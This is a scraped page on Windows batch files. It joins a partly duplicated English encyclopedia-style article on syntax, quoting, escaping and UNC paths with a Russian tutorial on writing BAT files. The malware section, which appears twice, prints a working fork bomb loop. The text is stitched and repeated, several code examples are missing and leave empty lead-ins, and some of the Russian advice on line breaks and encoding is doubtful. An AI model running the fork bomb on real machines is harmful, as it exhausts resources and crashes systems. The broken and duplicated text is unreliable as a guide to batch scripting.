The Dword registry value DisableUNCCheck at HKEY_CURRENT_USERSoftwareMicrosoftCommand Processor[12] allows the default directory to be UNC. CD command will refuse to change but placing a UNC path in Default Directory in a shortcut to Cmd or by using the Start command. (C$ share is for administrators).
Character set[edit]
Batch files use an OEM character set, as defined by the computer, e.g. Code page 437. The non-ASCII parts of these are incompatible with the Unicode or Windows character sets otherwise used in Windows so care needs to be taken.[13] Non-English file names work only if entered through a DOS character set compatible editor. File names with characters outside this set do not work in batch files.
To get a command prompt with Unicode instead of Code page 437 or similar, one can use the cmd /U command. In such a command prompt, a batch file with Unicode filenames will work. Also one can use cmd /U to directly execute commands with Unicode as character set. For example, cmd /U /C dir > files.txt creates a file containing a directory listing with correct Windows characters, in the UTF-16LE encoding.
Batch viruses and malware[edit]
As with any other programming language, batch files can be used maliciously. Simple trojans and fork bombs are easily created, and batch files can do a form of DNS poisoning by modifying the hosts file. Batch viruses are possible, and can also spread themselves via USB flash drives by using Windows’ Autorun capability.[14]
The following command in a batch file will delete all the data in the current directory (folder) — without first asking for confirmation:
These three commands are a simple fork bomb that will continually replicate itself to deplete available system resources, slowing down or crashing the system:
:TOP start "" %0 goto TOP
Other Windows scripting languages[edit]
The cmd.exe command processor that interprets .cmd files is supported in all 32- and 64-bit versions of Windows up to at least Windows 10. COMMAND.EXE, which interprets .BAT files, was supported in all 16- and 32-bit versions up to at least Windows 10.[nb 3]
There are other, later and more powerful, scripting languages available for Windows. However, these require the scripting language interpreter to be installed before they can be used:
- Extended Batch Language (EBL) (.bat) — developed by Frank Canova as an ‘own-time’ project while working at IBM in 1982. It was subsequently sold by Seaware Corp as an interpreter and compiler primarily for DOS, but later for Windows.
- KiXtart (.kix) — developed by a Microsoft employee in 1991, specifically to meet the need for commands useful in a network logon script while retaining the simple ‘feel’ of a .cmd file.
- Windows Script Host (.vbs , .js and .wsf) — released by Microsoft in 1998, and consisting of cscript.exe and wscript.exe, runs scripts written in VBScript or JScript. It can run them in windowed mode (with the wscript.exe host) or in console-based mode (with the cscript.exe host). They have been a part of Windows since Windows 98.
- PowerShell (.ps1) — released in 2006 by Microsoft and can operate with Windows XP (SP2/SP3) and later versions. PowerShell can operate both interactively (from a command-line interface) and also via saved scripts, and has a strong resemblance to Unix shells.[15]
- Unix-style shell scripting languages can be used if a Unix compatibility tool, such as Cygwin, is installed.
- Cross-platform scripting tools including Perl, Python, Ruby, Rexx, Node.js and PHP are available for Windows.
Script files run if the filename without extension is entered. There are rules of precedence governing interpretation of, say, DoThis if DoThis.com, DoThis.exe, DoThis.bat, DoThis.cmd, etc. exist; by default DoThis.com has highest priority. This default order may be modified in newer operating systems by the user-settable PATHEXT environment variable.
See also[edit]
- List of DOS commands
Notes[edit]
- ^ To verify that COMMAND.COM remains available (in the WINDOWSSYSTEM32 directory), type
COMMAND.COMat the 32-bit Windows 7 command prompt. - ^ «If Command Extensions are enabled the PUSHD command accepts network paths in addition to the normal drive letter and path. If a network path is specified, PUSHD creates a temporary drive letter that points to that specified network resource and then change the current drive and directory, using the newly defined drive letter. Temporary drive letters are allocated from Z: on down, using the first unused drive letter found.» —The help for PUSHD in Windows 7
- ^ Availability of CMD.EXE and COMMAND.COM can be confirmed by invoking them in any version of Windows (COMMAND.COM not in 64-bit versions; probably only available in Windows 8 32-bit versions if installed with option to support 16-bit programs).
References[edit]
- ^ «Using batch files: Scripting; Management Services». Technet.microsoft.com. 2005-01-21. Retrieved 2012-11-30.
- ^ Henry-Stocker, Sandra (2007-07-18). «Use your Unix scripting skills to write a batch file». itworld.com. IT World. Retrieved 2018-06-13.
- ^ «Difference between bat and cmd | WWoIT — Wayne’s World of IT». waynes-world-it.blogspot.fr. 2012-11-15. Retrieved 2012-11-30.
- ^ «btm file extension :: all about the .btm file type». Cryer.co.uk. Retrieved 2012-11-30.
- ^ Caldera DR-DOS 7.02 User Guide, Caldera, Inc., 1998 [1993, 1997], archived from the original on 2016-11-05, retrieved 2013-08-10
- ^ Brothers, Hardin; Rawson, Tom; Conn, Rex C.; Paul, Matthias R.; Dye, Charles E.; Georgiev, Luchezar I. (2002-02-27). 4DOS 8.00 online help.
- ^ a b «.NET Core Runtime: System.Diagnostics.Process.Unix». GitHub. Retrieved 2020-02-11.
Two consecutive double quotes inside an inQuotes region should result in a literal double quote (the parser is left in the inQuotes region). This behavior is not part of the spec of code:ParseArgumentsIntoList, but is compatible with CRT and .NET Framework.
- ^ a b Deley, David. «How Command Line Parameters Are Parsed».
- ^ «Child process documentation, section Windows Command Line, NodeJS PR #29576». GitHub. Retrieved 2020-02-11.
- ^ «How to do a delay», ericphelps.com
- ^ Utilities for DOS, linking to WAIT.ZIP (archive of WAIT.COM) and other programs
- ^ a b https://support.microsoft.com/en-us/kb/156276[dead link]
- ^ Chen, Raymond. «Keep your eye on the code page». Microsoft.
- ^ http://www.explorehacking.com/2011/01/batch-files-art-of-creating-viruses.html[bare URL]
- ^ «Windows PowerShell — Unix comes to Windows». Geekswithblogs.net. Retrieved 2012-11-30.
External links[edit]
- Microsoft Windows XP Batch file reference
- How Windows batch files work
- Windows 10 batch file commands
- FreeDOS’ FreeCOM : complete feature list
- Windows Command Line Interface script programming links
- scripting related information (also command line)
- dbenham. «How does the Windows Command Interpreter (CMD.EXE) parse scripts?». Stack Overflow.
| Filename extensions | .bat, .cmd, .btm |
|---|---|
| Internet media type |
|
| Type of format | Scripting |
| Container for | Scripts |
A batch file is a script file in DOS, OS/2 and Microsoft Windows. It consists of a series of commands to be executed by the command-line interpreter, stored in a plain text file. A batch file may contain any command the interpreter accepts interactively and use constructs that enable conditional branching and looping within the batch file, such as IF, FOR, and GOTO labels. The term «batch» is from batch processing, meaning «non-interactive execution», though a batch file might not process a batch of multiple data.
Similar to Job Control Language (JCL), DCL and other systems on mainframe and minicomputer systems, batch files were added to ease the work required for certain regular tasks by allowing the user to set up a script to automate them. When a batch file is run, the shell program (usually COMMAND.COM or cmd.exe) reads the file and executes its commands, normally line-by-line.[1] Unix-like operating systems, such as Linux, have a similar, but more flexible, type of file called a shell script.[2]
The filename extension .bat is used in DOS and Windows. Windows NT and OS/2 also added .cmd. Batch files for other environments may have different extensions, e.g., .btm in 4DOS, 4OS2 and 4NT related shells.
The detailed handling of batch files has changed significantly between versions. Some of the detail in this article applies to all batch files, while other details apply only to certain versions.
Variants[edit]
DOS[edit]
In MS-DOS, a batch file can be started from the command-line interface by typing its name, followed by any required parameters and pressing the ↵ Enter key. When DOS loads, the file AUTOEXEC.BAT, when present, is automatically executed, so any commands that need to be run to set up the DOS environment may be placed in this file. Computer users would have the AUTOEXEC.BAT file set up the system date and time, initialize the DOS environment, load any resident programs or device drivers, or initialize network connections and assignments.
A .bat file name extension identifies a file containing commands that are executed by the command interpreter COMMAND.COM line by line, as if it were a list of commands entered manually, with some extra batch-file-specific commands for basic programming functionality, including a GOTO command for changing flow of line execution.
Early Windows[edit]
Microsoft Windows was introduced in 1985 as a graphical user interface-based (GUI) overlay on text-based operating systems and was designed to run on DOS. In order to start it, the WIN command was used, which could be added to the end of the AUTOEXEC.BAT file to allow automatic loading of Windows. In the earlier versions, one could run a .bat type file from Windows in the MS-DOS Prompt. Windows 3.1x and earlier, as well as Windows 9x invoked COMMAND.COM to run batch files.
OS/2[edit]
The IBM OS/2 operating system supported DOS-style batch files. It also included a version of REXX, a more advanced batch-file scripting language. IBM and Microsoft started developing this system, but during the construction of it broke up after a dispute; as a result of this, IBM referred to their DOS-like console shell without mention of Microsoft, naming it just DOS, although this seemingly made no difference with regard to the way batch files worked from COMMAND.COM.
OS/2’s batch file interpreter also supports an EXTPROC command. This passes the batch file to the program named on the EXTPROC file as a data file. The named program can be a script file; this is similar to the #! mechanism used by Unix-like operating systems.
Windows NT[edit]
Unlike Windows 98 and earlier, the Windows NT family of operating systems does not depend on MS-DOS. Windows NT introduced an enhanced 32-bit command interpreter (cmd.exe) that could execute scripts with either the .CMD or .BAT extension. Cmd.exe added additional commands, and implemented existing ones in a slightly different way, so that the same batch file (with different extension) might work differently with cmd.exe and COMMAND.COM. In most cases, operation is identical if the few unsupported commands are not used. Cmd.exe’s extensions to COMMAND.COM can be disabled for compatibility.
Microsoft released a version of cmd.exe for Windows 9x and ME called WIN95CMD to allow users of older versions of Windows to use certain cmd.exe-style batch files.
As of Windows 8, cmd.exe is the normal command interpreter for batch files; the older COMMAND.COM can be run as well in 32-bit versions of Windows able to run 16-bit programs.[nb 1]
Filename extensions[edit]
- .bat
- The first filename extension used by Microsoft for batch files. This extension runs with DOS and all versions of Windows, under COMMAND.COM or cmd.exe, despite the different ways the two command interpreters execute batch files.
- .cmd
- Used for batch files in Windows NT family and sent to cmd.exe for interpretation. COMMAND.COM does not recognize this file name extension, so cmd.exe scripts are not executed in the wrong Windows environment by mistake. In addition,
append,dpath,ftype,set,path,assocandpromptcommands, when executed from a .bat file, alter the value of theerrorlevelvariable only upon an error, whereas from within a .cmd file, they would affect errorlevel even when returning without an error.[3] It is also used by IBM’s OS/2 for batch files. - .btm
- The extension used by 4DOS, 4OS2, 4NT and Take Command. These scripts are faster, especially with longer ones, as the script is loaded entirely ready for execution, rather than line-by-line.[4]
Batch file parameters[edit]
COMMAND.COM and cmd.exe support special variables (%0, %1 through %9) in order to refer to the path and name of the batch job and the first nine calling parameters from within the batch job, see also SHIFT. Non-existent parameters are replaced by a zero-length string. They can be used similar to environment variables, but are not stored in the environment. Microsoft and IBM refer to these variables as replacement parameters or replaceable parameters, whereas Digital Research, Novell and Caldera established the term replacement variables[5] for them. JP Software calls them batch file parameters.[6]
Examples[edit]
This example batch file displays Hello World!, prompts and waits for the user to press a key, and then terminates. (Note: It does not matter if commands are lowercase or uppercase unless working with variables)
@ECHO OFF ECHO Hello World! PAUSE
To execute the file, it must be saved with the filename extension suffix .bat (or .cmd for Windows NT-type operating systems) in plain text format, typically created by using a text editor such as Microsoft Notepad or a word processor working in plain text mode.
When executed, the following is displayed:
Hello World! Press any key to continue . . .
Explanation[edit]
The interpreter executes each line in turn, starting with the first. The @ symbol at the start of any line prevents the prompt from displaying that command as it is executed. The command ECHO OFF turns off the prompt permanently, or until it is turned on again. The combined @ECHO OFF is often as here the first line of a batch file, preventing any commands from displaying, itself included. Then the next line is executed and the ECHO Hello World! command outputs Hello World!. The next line is executed and the PAUSE command displays Press any key to continue . . . and pauses the script’s execution. After a key is pressed, the script terminates, as there are no more commands. In Windows, if the script is executed from an already running command prompt window, the window remains open at the prompt as in MS-DOS; otherwise, the window closes on termination.
Limitations and exceptions[edit]
Null values in variables[edit]
Variable expansions are substituted textually into the command, and thus variables which contain nothing simply disappear from the syntax, and variables which contain spaces turn into multiple tokens. This can lead to syntax errors or bugs.
For example, if %foo% is empty, this statement:
parses as the erroneous construct:
Similarly, if %foo% contains abc def, then a different syntax error results:
IF abc def==bar ECHO Equal
The usual way to prevent this problem is to surround variable expansions in quotes so that an empty variable expands into the valid expression IF ""=="bar" instead of the invalid IF ==bar. The text that is being compared to the variable must also be enclosed in quotes, because the quotes are not special delimiting syntax; these characters represent themselves.
IF "%foo%"=="bar" ECHO Equal
The delayed !VARIABLE! expansion available in Windows 2000 and later may be used to avoid these syntactical errors. In this case, null or multi-word variables do not fail syntactically because the value is expanded after the IF command is parsed:
Another difference in Windows 2000 or higher is that an empty variable (undefined) is not substituted. As described in previous examples, previous batch interpreter behaviour would have resulted in an empty string. Example:
C:>set MyVar= C:>echo %MyVar% %MyVar% C:>if "%MyVar%"=="" (echo MyVar is not defined) else (echo MyVar is %MyVar%) MyVar is %MyVar%
Batch interpreters prior to Windows 2000 would have displayed result MyVar is not defined.
Quotation marks and spaces in passed strings[edit]
Unlike Unix/POSIX processes, which receive their command-line arguments already split up by the shell into an array of strings, a Windows process receives the entire command-line as a single string, via the GetCommandLine API function. As a result, each Windows application can implement its own parser to split the entire command line into arguments. Many applications and command-line tools have evolved their own syntax for doing that, and so there is no single convention for quoting or escaping metacharacters on Windows command lines.
- For some commands, spaces are treated as delimiters that separate arguments, unless those spaces are enclosed by quotation marks. Various conventions exist of how quotation marks can be passed on to the application:
- A widely used convention is implemented by the command-line parser built into the Microsoft Visual C++ runtime library in the CommandLineToArgvW function. It uses the convention that 2n backslashes followed by a quotation mark («) produce n backslashes followed by a begin/end quote, whereas (2n)+1 backslashes followed by a quotation mark again produce n backslashes followed by a quotation mark literal. The same convention is part of the .NET Framework specification.[7]
- An undocumented aspect is that «» occurring in the middle of a quoted string produces a single quotation mark.[7] (A CRT change in 2008 [msvcr90] modified this undocumented handling of quotes.[8]) This is helpful for inserting a quotation mark in an argument without re-enabling interpretation of cmd metacharacters like |, & and >. (cmd does not recognize the usual « as escaping the quote. It re-enables these special meanings on seeing the quote, thinking the quotation has ended.)
- Another convention is that a single quotation mark («) is not included as part of the string. However, an escaped quotation mark («»») can be part of the string.[citation needed]
- Yet another common convention comes from the use of Cygwin-derived ported programs. It does not differentiate between backslashes occurring before or not before quotes. See glob (programming) § Windows and DOS for information on these alternative command-line parsers.[9]
- Some important Windows commands, like
cmd.exeandwscript.exe, use their own rules.[8]
- A widely used convention is implemented by the command-line parser built into the Microsoft Visual C++ runtime library in the CommandLineToArgvW function. It uses the convention that 2n backslashes followed by a quotation mark («) produce n backslashes followed by a begin/end quote, whereas (2n)+1 backslashes followed by a quotation mark again produce n backslashes followed by a quotation mark literal. The same convention is part of the .NET Framework specification.[7]
- For other commands, spaces are not treated as delimiters and therefore do not need quotation marks. If quotes are included they become part of the string. This applies to some built-in commands like echo.
Where a string contains quotation marks, and is to be inserted into another line of text that must also be enclosed in quotation marks, particular attention to the quoting mechanism is required:
C:>set foo="this string is enclosed in quotation marks" C:>echo "test 1 %foo%" "test 1 "this string is enclosed in quotation marks"" C:>eventcreate /T Warning /ID 1 /L System /SO "Source" /D "Example: %foo%" ERROR: Invalid Argument/Option - 'string'. Type "EVENTCREATE /?" for usage.
On Windows 2000 and later, the solution is to replace each occurrence of a quote character within a value by a series of three quote characters:
C:>set foo="this string is enclosed in quotes" C:>set foo=%foo:"="""% C:>echo "test 1 %foo%" "test 1 """this string is enclosed in quotes"""" C:>eventcreate /T Warning /ID 1 /L System /SO "Source" /D "Example: %foo%" SUCCESS: A 'Warning' type event is created in the 'Source' log/source.
Escaped characters in strings[edit]
Some characters, such as pipe (|) characters, have special meaning to the command line. They cannot be printed as text using the ECHO command unless escaped using the caret ^ symbol:
C:>echo foo | bar 'bar' is not recognized as an internal or external command, operable program or batch file. C:>echo foo ^| bar foo | bar
However, escaping does not work as expected when inserting the escaped character into an environment variable. The variable ends up containing a live pipe command when merely echoed. It is necessary to escape both the caret itself and the escaped character for the character display as text in the variable:
C:>set foo=bar | baz 'baz' is not recognized as an internal or external command, operable program or batch file. C:>set foo=bar ^| bar C:>echo %foo% 'baz' is not recognized as an internal or external command, operable program or batch file. C:>set foo=bar ^^^| baz C:>echo %foo% bar | baz
The delayed expansion available with or with in Windows 2000 and later may be used to show special characters stored in environment variables because the variable value is expanded after the command was parsed:
C:>cmd /V:ON Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation. All rights reserved. C:>set foo=bar ^| baz C:>echo !foo! bar | baz
Sleep or scripted delay[edit]
Until the TIMEOUT command was introduced with Windows Vista, there was no easy way to implement a timed pause, as the PAUSE command halts script activity indefinitely until any key is pressed.
Many workarounds were possible,[10] but generally only worked in some environments: The CHOICE command was not available in older DOS versions, PING was only available if TCP/IP was installed, and so on. No solution was available from Microsoft, but a number of small utility programs, could be installed from other sources. A commercial example would be the 1988 Norton Utilities Batch Enhancer (BE) command, where BE DELAY 18 would wait for 1 second, or the free 94-byte WAIT.COM[11] where WAIT 5 would wait for 5 seconds, then return control to the script. Most such programs are 16-bit .COM files, so are incompatible with 64-bit Windows.
Text output with stripped CR/LF[edit]
Normally, all printed text automatically has the control characters for carriage return (CR) and line feed (LF) appended to the end of each line.
- batchtest.bat
-
C:>batchtest.bat foo bar
-
It does not matter if the two echo commands share the same command line; the CR/LF codes are inserted to break the output onto separate lines:
C:>@echo Message 1&@echo Message 2 Message 1 Message 2
A trick discovered with Windows 2000 and later is to use the special prompt for input to output text without CR/LF trailing the text. In this example, the CR/LF does not follow Message 1, but does follow Line 2 and Line 3:
- batchtest2.bat
-
@echo off set /p ="Message 1"<nul echo Message 2 echo Message 3
-
C:>batchtest2.bat Message 1Message 2 Message 3
-
This can be used to output data to a text file without CR/LF appended to the end:
C:>set /p ="Message 1"<nul >data.txt C:>set /p ="Message 2"<nul >>data.txt C:>set /p ="Message 3"<nul >>data.txt C:>type data.txt Message 1Message 2Message 3
However, there is no way to inject this stripped CR/LF prompt output directly into an environment variable.
Setting a Uniform Naming Convention (UNC) working directory from a shortcut[edit]
It is not possible to have a command prompt that uses a UNC path as the current working directory; e.g. \serversharedirectory
The command prompt requires the use of drive letters to assign a working directory, which makes running complex batch files stored on a server UNC share more difficult. While a batch file can be run from a UNC file path, the working directory default is C:WindowsSystem32.
In Windows 2000 and later, a workaround is to use the PUSHD and POPD command with command extensions.[nb 2]
If not enabled by default, command extensions can be temporarily enabled using the /E:ON switch for the command interpreter.
So to run a batch file on a UNC share, assign a temporary drive letter to the UNC share, and use the UNC share as the working directory of the batch file, a Windows shortcut can be constructed that looks like this:
- Target:
The working directory attribute of this shortcut is ignored.
This also solves a problem related to User Account Control (UAC) on Windows Vista and newer. When an administrator is logged on and UAC is enabled, and they try to run a batch file as administrator from a network drive letter, using the right-click file context menu, the operation will unexpectedly fail. This is because the elevated UAC privileged account context does not have network drive letter assignments, and it is not possible to assign drive letters for the elevated context via the Explorer shell or logon scripts. However, by creating a shortcut to the batch file using the above PUSHD / POPD construct, and using the shortcut to run the batch file as administrator, the temporary drive letter will be created and removed in the elevated account context, and the batch file will function correctly.
The following syntax does correctly expand to the path of the current batch script.
%~dp0
UNC default paths are turned off by default as they used to crash older programs.[12]
The Dword registry value DisableUNCCheck at HKEY_CURRENT_USERSoftwareMicrosoftCommand Processor[12] allows the default directory to be UNC. CD command will refuse to change but placing a UNC path in Default Directory in a shortcut to Cmd or by using the Start command. (C$ share is for administrators).
Character set[edit]
Batch files use an OEM character set, as defined by the computer, e.g. Code page 437. The non-ASCII parts of these are incompatible with the Unicode or Windows character sets otherwise used in Windows so care needs to be taken.[13] Non-English file names work only if entered through a DOS character set compatible editor. File names with characters outside this set do not work in batch files.
To get a command prompt with Unicode instead of Code page 437 or similar, one can use the cmd /U command. In such a command prompt, a batch file with Unicode filenames will work. Also one can use cmd /U to directly execute commands with Unicode as character set. For example, cmd /U /C dir > files.txt creates a file containing a directory listing with correct Windows characters, in the UTF-16LE encoding.
Batch viruses and malware[edit]
As with any other programming language, batch files can be used maliciously. Simple trojans and fork bombs are easily created, and batch files can do a form of DNS poisoning by modifying the hosts file. Batch viruses are possible, and can also spread themselves via USB flash drives by using Windows’ Autorun capability.[14]
The following command in a batch file will delete all the data in the current directory (folder) — without first asking for confirmation:
These three commands are a simple fork bomb that will continually replicate itself to deplete available system resources, slowing down or crashing the system:
:TOP start "" %0 goto TOP
Other Windows scripting languages[edit]
The cmd.exe command processor that interprets .cmd files is supported in all 32- and 64-bit versions of Windows up to at least Windows 10. COMMAND.EXE, which interprets .BAT files, was supported in all 16- and 32-bit versions up to at least Windows 10.[nb 3]
There are other, later and more powerful, scripting languages available for Windows. However, these require the scripting language interpreter to be installed before they can be used:
- Extended Batch Language (EBL) (.bat) — developed by Frank Canova as an ‘own-time’ project while working at IBM in 1982. It was subsequently sold by Seaware Corp as an interpreter and compiler primarily for DOS, but later for Windows.
- KiXtart (.kix) — developed by a Microsoft employee in 1991, specifically to meet the need for commands useful in a network logon script while retaining the simple ‘feel’ of a .cmd file.
- Windows Script Host (.vbs , .js and .wsf) — released by Microsoft in 1998, and consisting of cscript.exe and wscript.exe, runs scripts written in VBScript or JScript. It can run them in windowed mode (with the wscript.exe host) or in console-based mode (with the cscript.exe host). They have been a part of Windows since Windows 98.
- PowerShell (.ps1) — released in 2006 by Microsoft and can operate with Windows XP (SP2/SP3) and later versions. PowerShell can operate both interactively (from a command-line interface) and also via saved scripts, and has a strong resemblance to Unix shells.[15]
- Unix-style shell scripting languages can be used if a Unix compatibility tool, such as Cygwin, is installed.
- Cross-platform scripting tools including Perl, Python, Ruby, Rexx, Node.js and PHP are available for Windows.
Script files run if the filename without extension is entered. There are rules of precedence governing interpretation of, say, DoThis if DoThis.com, DoThis.exe, DoThis.bat, DoThis.cmd, etc. exist; by default DoThis.com has highest priority. This default order may be modified in newer operating systems by the user-settable PATHEXT environment variable.
See also[edit]
- List of DOS commands
Notes[edit]
- ^ To verify that COMMAND.COM remains available (in the WINDOWSSYSTEM32 directory), type
COMMAND.COMat the 32-bit Windows 7 command prompt. - ^ «If Command Extensions are enabled the PUSHD command accepts network paths in addition to the normal drive letter and path. If a network path is specified, PUSHD creates a temporary drive letter that points to that specified network resource and then change the current drive and directory, using the newly defined drive letter. Temporary drive letters are allocated from Z: on down, using the first unused drive letter found.» —The help for PUSHD in Windows 7
- ^ Availability of CMD.EXE and COMMAND.COM can be confirmed by invoking them in any version of Windows (COMMAND.COM not in 64-bit versions; probably only available in Windows 8 32-bit versions if installed with option to support 16-bit programs).
References[edit]
- ^ «Using batch files: Scripting; Management Services». Technet.microsoft.com. 2005-01-21. Retrieved 2012-11-30.
- ^ Henry-Stocker, Sandra (2007-07-18). «Use your Unix scripting skills to write a batch file». itworld.com. IT World. Retrieved 2018-06-13.
- ^ «Difference between bat and cmd | WWoIT — Wayne’s World of IT». waynes-world-it.blogspot.fr. 2012-11-15. Retrieved 2012-11-30.
- ^ «btm file extension :: all about the .btm file type». Cryer.co.uk. Retrieved 2012-11-30.
- ^ Caldera DR-DOS 7.02 User Guide, Caldera, Inc., 1998 [1993, 1997], archived from the original on 2016-11-05, retrieved 2013-08-10
- ^ Brothers, Hardin; Rawson, Tom; Conn, Rex C.; Paul, Matthias R.; Dye, Charles E.; Georgiev, Luchezar I. (2002-02-27). 4DOS 8.00 online help.
- ^ a b «.NET Core Runtime: System.Diagnostics.Process.Unix». GitHub. Retrieved 2020-02-11.
Two consecutive double quotes inside an inQuotes region should result in a literal double quote (the parser is left in the inQuotes region). This behavior is not part of the spec of code:ParseArgumentsIntoList, but is compatible with CRT and .NET Framework.
- ^ a b Deley, David. «How Command Line Parameters Are Parsed».
- ^ «Child process documentation, section Windows Command Line, NodeJS PR #29576». GitHub. Retrieved 2020-02-11.
- ^ «How to do a delay», ericphelps.com
- ^ Utilities for DOS, linking to WAIT.ZIP (archive of WAIT.COM) and other programs
- ^ a b https://support.microsoft.com/en-us/kb/156276[dead link]
- ^ Chen, Raymond. «Keep your eye on the code page». Microsoft.
- ^ http://www.explorehacking.com/2011/01/batch-files-art-of-creating-viruses.html[bare URL]
- ^ «Windows PowerShell — Unix comes to Windows». Geekswithblogs.net. Retrieved 2012-11-30.
External links[edit]
- Microsoft Windows XP Batch file reference
- How Windows batch files work
- Windows 10 batch file commands
- FreeDOS’ FreeCOM : complete feature list
- Windows Command Line Interface script programming links
- scripting related information (also command line)
- dbenham. «How does the Windows Command Interpreter (CMD.EXE) parse scripts?». Stack Overflow.
Графический интерфейс, предложенный Apple, оказался революционным во всех отношениях: он сделал компьютер более дружественным по отношению к конечному пользователю, одновременно подстегнув производителей аппаратного/программного обеспечения. Но юзеры со стажем помнят времена, когда на ПК безраздельно властвовала ОС MS DOS, использовавшая текстовый режим для ввода всех команд и запуска программ. Командная строка и сегодня пользуется популярностью среди сторонников Linux, но её основной недостаток заключается в сложности набора длинных команд – при ошибке всё приходится повторять заново.
И выход был найден – самые распространённые сценарии записывались в текстовый файл специального формата с расширением BAT, который затем интерпретировался операционной системой, а вернее, её компонентой, известной как CMD (интерпретатор командных строк). Оказывается, GUI-интерфейс оказался не таким всемогущим, и ряд задач даже в Windows последних поколений можно автоматизировать только с помощью BAT-файлов.
Что собой представляет BAT-файл
С точки зрения пользователя компьютера это текстовый файл с соответствующим расширением, но для операционной системы такие файлы особенные – они состоят из ряда команд, которые после запуска интерпретируются и выполняются по определённым правилам. Таким образом, ответ на вопрос, что такое батник для компьютера под управлением ОС Windows, может звучать следующим образом: это набор команд, записанный в текстовом формате, позволяющий сэкономить время на их наборе каждый раз, когда возникнет необходимость. Сленговое название таких файлов – батник, их также называют пакетными файлами.
С помощью таких батников можно автоматизировать целые классы задач:
- осуществлять управление файловой системой компьютера (удалять, создавать, перемещать файлы, каталоги, подкаталоги);
- выполнять последовательность команд с определёнными параметрами, которые могут быть контекстно-зависимыми;
- осуществлять пакетный запуск программ/утилит.
Как создать файл с расширением BAT в Windows 10/8/7
Поскольку батник представляет собой обычный текстовый файл с необычным контентом, для его создания сгодится практически любой текстовый редактор. Разумеется, потребуется также знание синтаксиса языка командной строки. Использовать Word – не самый оптимальный способ, гораздо проще задействовать «Блокнот», но ещё лучше воспользоваться Notepad++, поскольку этот редактор обладает полезной «фишкой» – умеет подсвечивать синтаксис, облегчая задачу пользователям. Правда, в состав операционной система он не входит, его придётся скачивать.

В обоих случаях создание батника происходит по одинаковому сценарию: в меню «Файл» выбираем «Создать», заполняем файл содержимым, по окончании редактирования кликаем «Сохранить как», даём имя пакетному файлу, а в поле «Тип файла» указываем «Batch file».
В классическом «Блокноте» расширение необходимо написать руками, выбрав в поле «Тип файла» опцию «Все файлы».
При написании пакетных скриптов необходимо учитывать следующие нюансы:
- перенос строк в таких файлах недопустим, он будет интерпретироваться неправильно;
- правильной кодировкой будет UTF-8;
- при использовании в командах кириллических символов, кодировку следует изменить с помощью специальной команды chcp 1251;
- расширение BAT идентично CMD. Файлы, оканчивающиеся таким расширением, будут обработаны командным интерпретатором точно так же.
Есть и другие интересные моменты.
Использование длинных имён в BAT-файлах
Многие пользователи при практическом рассмотрении вопроса, как создать батник, в том числе с расширением CMD, сталкиваются с проблемой длинных имён, которые доступны в ОС Windows. Интерпретатор командной строки в этом отношении остался закоренелым ретроградом – он понимает имена файлов и каталогов в формате DOS, то есть длиной не более 8 символов. Как же решается подобная дилемма?
Один из наиболее известных способов – сокращение имени до 6 символов (исключая пробелы) и присвоение остатку окончания, состоящего из символа «тильда» (~) и цифры 1. Например, стандартное имя каталога Program Files будет выглядеть как Progra~1, папка Sound Blaster получит имя SoundB~1.
Казалось бы, вполне изящное решение. Но не во всех случаях. Скажем, у вас имеется несколько папок, начинающихся с одного имени. Типичный пример – установка в том же Program Files нескольких программных продуктов от компании Mozilla – в этом случае сокращённым именем будет Mozill, и если всем присвоить остаток ~1, то это будет неправильно. Выход – именовать файлы, присваивая номер в порядке возрастания. Получим последовательность для продуктов Firefox, Thunderbird и Sunbird в виде строк Mozill~1 для браузера, Mozill~2 для Thunderbird и Mozill~3 для органайзера.
Проблема в том, что если один из продуктов удалить, например, Firefox, оставшиеся две записи окажутся неработоспособными. Удалив Thunderbird, вы сделаете недоступным Sunbird. Наконец, такой способ позволяет дать имена лишь девяти файлам/папкам с одинаковым начальным именем. Так что подобный способ удовлетворительным назвать никак нельзя.
Второе решение – заключать длинные имена и пути в кавычки.
Кавычки в пакетных файлах
Если вы думаете, что знаете всё про то, как сделать BAT-файл, то, скорее всего ошибаетесь. Допустим, вам нужно указать один из параметров команды в кавычках. Сами кавычки синтаксисом не запрещены, но всегда нужно учитывать правила написания конкретной команды. Пускай нам нужно запустить экзешник scw.exe. Соответствующая команда, по идее, должна иметь вид
start "C:Program FilesSoundClubscw.exe"
Но это будет воспринято интерпретатором неправильно, поскольку в синтаксисе команды START на первом месте – необязательный параметр [«заголовок»], и только затем следует путь. Поэтому, чтобы командный интерпретатор не запутался, первый параметр обязательно указываем, даже если он не нужен – просто оставляем его пустым.
Тогда наша команда преобразится:
start "" "C:Program FilesSoundClubscw.exe"
Правильным также будет заключение в скобки всех наименований папок/файлов с пробелами внутри. Но встречаются ситуации, когда оба варианта не сработают. В таких случаях можно посоветовать посредством команды cd перейти в нужный каталог и работать уже в целевом. В нашем случае батник будет иметь вид:
%SystemDrive% cd Program FilesSoundClub start scw.exe
Этот метод более трудоёмкий, но он гарантированно рабочий.
Как видим, создание, написание BAT-файлов даже для таких простых задач, как запуск программ в Windows, является по большому счёту искусством.
Основные команды, примеры использования BAT-файлов
Принцип создания батников прост и понятен, но основные сложности связаны с его содержимым – без команд такой файл бесполезен. Самый простой и, кстати, наиболее часто используемый пример команды – это уже рассмотренный нами запуск программ, или команда start. Её полный синтаксис занимает несколько строк, при желании вы сможете ознакомиться с ним, отыскав соответствующие инструкции. Мы же пока рассмотрим, как можно автоматизировать простой запуск трёх программ, которые вы используете в своей ежедневной работе. Пускай это будут Chrome, VLC и Total Commander.
Создадим пакетник, который последовательно запустит все три программы с пятисекундной задержкой.
Батник будет иметь вид:
start "" "C:/Program Files/Google/Chrome/Application/chrome.exe"
timeout /t 05
start "" "C:/Program Files/VideoLAN/VLC/vlc.exe"
timeout /t 05
start "" "C:/Program Files/TotalCMD/totalcmd.exe"
